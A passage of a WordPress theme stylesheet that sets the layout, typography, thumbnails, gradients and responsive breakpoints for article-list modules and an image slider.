    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-excerpt {
      font-size: 13px;
      line-height: 23px;
    }
  }
  .td_module_18 .td-read-more {
    margin-top: 9px;
    margin-bottom: 23px;
  }
  .td_module_18 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
  }
  .td_module_18 .td-read-more a:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td_module_18 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td-pb-span12.td-main-content .td_module_18 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 19
  */
  .td_module_19 {
    padding-bottom: 50px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 {
      padding-bottom: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 {
      border-bottom: 1px dashed #f2f2f2;
      padding-bottom: 20px;
      margin-bottom: 20px;
    }
  }
  .td_module_19 .meta-info-container {
    position: relative;
  }
  .td_module_19 .td-module-image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .td_module_19 .td-module-thumb {
    overflow: hidden;
    width: 264px;
    height: 366px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-module-thumb {
      width: 210px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_module_19 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 100%;
  }
  .td_module_19 .td-post-category {
    display: inline-block;
    padding: 5px 8px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 10px;
    }
  }
  .td_module_19 .td-item-details {
    margin-left: 294px;
    min-height: 366px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-item-details {
      margin-left: 230px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-item-details {
      margin-left: 120px;
      min-height: 120px;
    }
  }
  .td_module_19 .td-module-meta-info {
    position: relative;
  }
  .td_module_19 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .entry-title {
      font-size: 24px;
      line-height: 28px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .entry-title {
      font-size: 20px;
      line-height: 25px;
      margin-bottom: 8px;
    }
  }
  .td_module_19 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-post-author-name {
      font-size: 12px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-post-author-name {
      display: none;
    }
  }
  .td_module_19 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_19 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_19 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-excerpt {
      font-size: 14px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-excerpt {
      display: none;
    }
  }
  .td_module_19 .td-read-more {
    margin-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-read-more {
      margin-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more {
      display: none;
    }
  }
  .td_module_19 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_19 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_19 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 14px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 .td-read-more a {
      font-size: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 .td-read-more a {
      font-size: 11px;
      padding: 8px 11px;
      display: none;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span12.td-main-content .td_module_19 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx1
  */
  .td_module_mx1 {
    position: relative;
    padding-bottom: 0;
    margin-bottom: 3px;
    /* responsive portrait tablet */
  }
  .td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #fff !important;
    color: #222;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  .td_module_mx1 .td-module-meta-info {
    position: absolute;
    bottom: 0;
    padding: 0 17px;
    margin-bottom: 17px;
    z-index: 1;
  }
  .td_module_mx1 .td-module-meta-info .td-post-author-name a {
    color: #fff;
  }
  .td_module_mx1 .entry-title {
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
    }
  }
  .td_module_mx1 .entry-title a {
    color: #fff !important;
  }
  .td_module_mx1 .td-video-play-ico img {
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-video-play-ico img {
      top: auto;
      left: auto;
      bottom: 10px;
      right: 10px;
    }
  }
  .td_module_mx1 .td-icon-star,
  .td_module_mx1 .td-icon-star-half,
  .td_module_mx1 .td-icon-star-empty {
    color: #fff;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-icon-star,
    .td_module_mx1 .td-icon-star-half,
    .td_module_mx1 .td-icon-star-empty {
      font-size: 14px;
      width: 17px;
    }
  }
  .td_module_mx1 .td-module-thumb {
    margin-bottom: 0;
    overflow: hidden;
    height: 220px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb {
      height: auto;
    }
  }
  .td_module_mx1 .td-module-thumb .entry-thumb {
    max-width: none;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td_module_mx1 .td-module-thumb .entry-thumb {
      max-width: 100%;
      width: 100%;
    }
  }
  .td_module_mx1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx1 .td-author-date {
      display: block;
      margin-top: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx2
  */
  .td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
  }
  .td_module_mx2:before,
  .td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .td_module_mx2:after {
    clear: both;
  }
  .td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
  }
  .td_module_mx2 .entry-thumb {
    width: 80px;
  }
  .td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
  }
  .td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
  }
  .td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
      margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
      margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
      margin-bottom: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx3
  */
  .td_module_mx3 {
    position: relative;
    padding-bottom: 53px;
    margin-bottom: 18px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx3 {
      width: 48%;
      float: left;
      padding-bottom: 73px;
      margin-bottom: 0;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 4%;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 {
      width: 100%;
      float: left;
      padding-bottom: 75px;
    }
    .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_module_mx3:last-child {
    margin-bottom: 0;
  }
  .td_module_mx3 .td-module-meta-info {
    position: absolute;
    bottom: 7px;
    width: 284px;
    background-color: #fff;
    border-bottom: 1px dashed #f1f1f1;
    margin: 0 20px;
    padding: 14px 20px 25px 20px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-meta-info {
      width: 270px;
      margin: 0 15px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-meta-info {
      width: 208px;
      margin: 0 10px;
      padding: 9px 16px 25px;
    }
    .td_module_mx3 .td-module-meta-info .td-post-category {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-meta-info {
      width: 90%;
      margin: 0 5%;
      bottom: 33px;
      padding-left: 5%;
      padding-right: 5%;
      padding-bottom: 20px;
      border-bottom: 0;
    }
  }
  .td_module_mx3 .td-post-category {
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_mx3 .td-post-category {
      display: none;
    }
  }
  .td_module_mx3 .entry-title {
    position: relative;
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    font-style: normal;
    margin: 0 0 12px 0;
    height: auto;
    bottom: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .entry-title {
      font-size: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: 500;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_mx3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_mx3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx4
  */
  .td_module_mx4 {
    /* responsive small portrait phone */
  }
  .td_module_mx4 .td-module-thumb {
    margin-bottom: 7px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_module_mx4 .entry-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 0;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td_module_mx4 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx4 .entry-thumb {
    width: 100%;
  }
  .td_module_mx4 .td-video-play-ico img {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 20px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 {
      min-height: 69px;
      padding-bottom: 0;
      margin-bottom: 30px;
    }
    .td_module_mx4 .td-module-image {
      width: 100px;
      position: absolute;
      left: 0;
      top: 0;
    }
  }
  .td-column-3 .td_module_mx4 .entry-title {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx4 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 500px) {
    .td-column-3 .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td-column-1 .td_module_mx4 {
    padding-bottom: 22px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 {
      padding-bottom: 35px;
    }
  }
  .td-column-1 .td_module_mx4 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 14px;
      line-height: 21px;
      padding-left: 0;
    }
  }
  .td-column-1 .td_module_mx4 .td-video-play-ico img {
    width: 30px;
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 {
      margin-bottom: 0;
    }
    .td-column-1 .td_module_mx4 .td-module-thumb {
      margin-bottom: 7px;
    }
    .td-column-1 .td_module_mx4 .td-module-image {
      width: 100%;
      position: relative;
    }
    .td-column-1 .td_module_mx4 .td-post-category {
      width: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx7
  */
  .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_module_mx7 .td-module-thumb {
    margin-bottom: 9px;
  }
  .td_module_mx7 .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_module_mx7 .td-module-meta-info {
    margin-bottom: 13px;
  }
  .td_module_mx7 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx7 .td-post-author-name {
    display: block;
    margin-bottom: 10px;
  }
  .td_module_mx7 .td-post-author-name span {
    display: none;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .td-post-author-name {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx7 .entry-thumb {
      width: 100%;
    }
  }
  .td-column-3 .td_module_mx7 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx7 .td-post-author-name {
      display: none;
    }
    .td-column-3 .td_module_mx7 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
    .td-column-3 .td_module_mx7 .td-video-play-ico img {
      width: 40px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: auto !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx8
  */
  .td_module_mx8:hover .entry-title a {
    color: #fff !important;
  }
  .td_module_mx8 .td-module-thumb {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .td_module_mx8 .td-module-thumb a:last-child:after {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  }
  .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  .td_module_mx8 .meta-info-container {
    position: relative;
  }
  .td_module_mx8 .td-module-meta-info {
    position: absolute;
    bottom: 14px;
    margin-bottom: 0;
    width: 100%;
    padding: 0 21px;
  }
  .td_module_mx8 .entry-title {
    font-weight: 500;
    font-size: 24px;
    line-height: 32px;
  }
  .td_module_mx8 .td-post-category {
    background-color: #fff !important;
    color: #000;
  }
  .td_module_mx8 .entry-review-stars {
    margin-right: 22px;
  }
  .td_module_mx8 .entry-title a,
  .td_module_mx8 .td-post-author-name a,
  .td_module_mx8 .td-post-date,
  .td_module_mx8 .td-icon-star,
  .td_module_mx8 .td-icon-star-half,
  .td_module_mx8 .td-icon-star-empty {
    color: #fff;
  }
  .td_module_mx8 .td-post-date {
    margin-right: 22px;
  }
  .td_module_mx8 .td-module-comments {
    float: none;
    display: inline-block;
    vertical-align: top;
    top: 2px;
  }
  .td_module_mx8 .td-module-comments a {
    background-color: transparent !important;
    padding: 0;
    font-size: 11px;
    font-weight: 400;
  }
  .td_module_mx8 .td-module-comments a:before {
    font-family: 'newspaper', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e83b";
    margin-right: 5px;
    font-size: 9px;
  }
  .td_module_mx8 .td-module-comments a:after {
    display: none;
  }
  .td-pb-span4 .td_module_mx8 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_mx8 .td-author-date {
      display: none;
    }
    .td-pb-span4 .td_module_mx8 .td-module-meta-info {
      bottom: 10px;
    }
    .td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title {
      margin: 0;
    }
    .td-pb-span4 .td_module_mx8 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
      bottom: auto;
      left: auto;
    }
    .td-pb-span4 .td_module_mx8 .entry-title {
      margin: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module MX16
  */
  .td_module_mx16 {
    padding-bottom: 35px;
  }
  .td_module_mx16 .entry-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .entry-title {
      font-size: 19px;
      line-height: 22px;
      font-weight: 700;
    }
  }
  .td_module_mx16 .td-info-container {
    position: relative;
  }
  .td_module_mx16 .td-module-image {
    width: 100px;
    height: 140px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-module-image {
      width: 80px;
    }
  }
  .td_module_mx16 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 140px;
  }
  .td_module_mx16 .td-post-category {
    display: inline-block;
    padding: 4px 7px;
    margin-right: 0;
    font-size: 9px;
    bottom: 15px;
    text-transform: uppercase;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    z-index: 1;
  }
  .td_module_mx16 .td-video-play-ico > img {
    width: 20px;
    height: 20px;
    top: 10px;
    right: 10px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx16 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_mx16 .td-item-details {
    margin-left: 120px;
    min-height: 140px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-item-details {
      margin-left: 90px;
    }
  }
  .td_module_mx16 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx16 .td-post-date {
    font-size: 12px;
  }
  .td_module_mx16 .td-module-comments {
    position: absolute;
    bottom: 2px;
    right: 0;
  }
  .td_module_mx16 .td-excerpt {
    font-size: 13px;
    line-height: 19px;
    margin: 0;
  }
  .td_module_mx16 .td-read-more {
    margin: 13px 0 0 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-read-more {
      display: none;
    }
  }
  .td_module_mx16 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 11px;
    padding: 8px 11px;
  }
  /*  ----------------------------------------------------------------------------
      Module MX17
  */
  .td_module_mx17 .td-module-image {
    height: 450px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .td-module-image {
      height: auto;
      margin-bottom: 0;
    }
  }
  .td_module_mx17 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-thumb {
      width: 100%;
      left: auto;
      right: auto;
      position: relative;
    }
  }
  .td_module_mx17 .td-post-category {
    display: inline-block;
    padding: 5px 8px 6px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 15px;
    }
  }
  .td_module_mx17 .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-title {
      font-size: 24px;
      line-height: 30px;
    }
  }
  .td_module_mx17 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
  }
  .td_module_mx17 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx17 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-author-name {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_mx17 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-module-comments {
    position: absolute;
    bottom: -4px;
    right: 0;
  }
  /*  ----------------------------------------------------------------------------
      IOS Slider
  */
  .td_block_slide {
    position: relative;
    overflow: hidden;
  }
  .td_block_slide .td-module-thumb,
  .td_block_slide .td-video-play-ico,
  .td_block_slide .td-slide-meta,
  .td_block_slide i {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td_block_slide .td-module-thumb {
    margin-bottom: 0;
    z-index: -1;
    position: static;
  }
  .td_block_slide.td_block_wrap {
    padding-bottom: 48px;
  }
  .td_block_slide .td-video-play-ico img {
    width: 40px !important;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-video-play-ico img {
      bottom: auto;
      top: 12px;
      left: auto;
      right: 12px;
    }
  }
  .td_block_slide .td-admin-edit {
    height: auto !important;
  }
  .td_block_slide .td_module_slide {
    z-index: 1;
  }
  .td_block_slide .td-image-gradient:before {
    height: 50%;
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-image-gradient:before {
      height: 100%;
    }
  }
  .td_block_slide .td-slide-meta {
    z-index: 2;
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0 22px;
    color: #fff;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_slide .td-slide-meta {
      padding: 0 12px;
      bottom: 3px;
    }
  }
  .td_block_slide .td-slide-meta a,
  .td_block_slide .td-slide-meta span {
    color: #fff;
  }
  .td_block_slide .entry-title {
    margin: 5px 0;
  }
  .td_block_slide .entry-review-stars {
    margin-right: 22px;
    top: 0;
  }
  .td_block_slide .td-post-date {
    margin-right: 22px;
    color: #fff;
    margin-left: 4px;
  }
  .td_block_slide .td-post-views {
    display: inline-block;
    vertical-align: top;
    margin-right: 22px;
    line-height: 15px;
  }
  .td_block_slide .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
    vertical-align: top;
  }
  .td_block_slide .td-post-comments {
    position: relative;
    top: 2px;
    display: inline-block;
    vertical-align: top;
  }
  .td_block_slide .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
    position: relative;
    top: 1px;
  }
  .td_block_slide .td-icon-left,
  .td_block_slide .td-icon-right {
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -40px;
    top: 50%;
    font-size: 38px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
  }
  .td_block_slide .td-icon-left {
    left: 0;
  }
  .td_block_slide .td-icon-right {
    right: 0;
  }
  .td_block_slide .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-ss-main-sidebar .td_block_slide,
  .td-ss-row .td-pb-span4 .td_block_slide {
    overflow: visible;
  }
  .td-theme-slider {
    /* Slider Category */
  }
  .td-theme-slider .slide-meta-cat a {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 4px 7px 3px;
    line-height: 14px;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-theme-slider .slide-meta-cat a {
      font-size: 10px;
